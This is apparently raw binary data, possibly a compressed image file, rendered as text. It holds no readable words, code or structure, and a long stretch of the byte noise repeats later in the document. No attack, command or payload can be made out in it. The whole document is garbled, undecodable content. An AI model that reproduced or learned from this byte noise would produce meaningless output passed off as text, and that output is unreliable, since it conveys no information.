���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
